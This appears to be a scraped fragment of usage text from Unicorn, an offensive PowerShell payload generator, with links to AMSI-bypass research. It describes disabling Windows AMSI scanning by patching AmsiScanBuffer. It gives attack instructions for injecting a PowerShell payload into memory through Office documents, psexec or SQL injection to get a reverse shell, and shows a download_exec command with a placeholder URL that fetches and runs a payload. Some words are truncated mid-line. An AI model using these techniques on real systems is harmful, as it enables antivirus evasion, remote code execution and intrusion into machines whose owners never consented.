 https://0×00-0×00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html
https://www.cyberark.com/threat-research-blog/amsi-bypass-redux/
The way this works in Unicorn is by appending the bypass technique by disabling AMSI through patching and
disabling the AMSIScanBuffer functionality. In Unicorn this is an optional flag and can be turned off by
editing the unicorn.py file and turning AMSI_BYPASS="ON" to "OFF". The main trade-off with this technique
is that although it turns off AMSI when it's going to scan, it also increases the length of the payload
substantially. If you are working with cmd.exe as a method for a one liner powershell command, this will
increase the size of the payload more than the 8191 character size restriction. This means that when you
go to run this, you will need to do it directly through powershell.exe and not cmd.exe.
[*******************************************************************************************************]
Home
[********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the powe
shell attack into memory. Note you will need a place that supports remote command injection of some sort. Often times this could be through an excel/word
doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implications and  scenarios to where you can use this attack at. Simply
paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a sh
ll back to you. This attack also supports windows/download_exec for a payload method instead of just Meterpreter payloads. When using the download and exe
, simply put python unicorn.py windows/download_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload
nd execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.